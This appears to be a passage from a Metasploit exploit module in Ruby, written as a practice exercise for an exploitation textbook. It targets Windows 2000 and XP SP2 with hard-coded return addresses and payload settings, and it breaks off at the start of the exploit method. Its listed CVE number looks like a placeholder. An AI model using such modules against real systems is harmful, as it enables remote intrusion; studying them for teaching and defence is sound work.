 #!/usr/bin/env ruby
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name'=> 'failwest_POC',
'Version' => '1.0',
'Platform' => 'win',
'Privileged'=> true,
'License' => MSF_LICENSE,
'Author' => 'FAILWEST',
'Targets' => [
['Windows 2000', {'Ret' => [200 , 0x77F8948B] }],
['Windows XP SP2',{'Ret' => [200 , 0x7C914393] }],
],
'DefaultTarget' => 0,
'Payload' => {
'Space' => 200,
'BadChars' => "\x00",
'StackAdjustment' => -3500,
},
'Description' => %q{
this module is exploit practice of book
"Vulnerability Exploit and Analysis Technique"
used only for educational purpose
},
'Arch' => 'x86',
'References' => [
[ 'URL', 'http://www.failwest.com' ],
[ 'CVE', '44444' ],
],
'DefaultOptions' => { 'EXITFUNC' => 'process' }
))
end #end of initialize
def exploit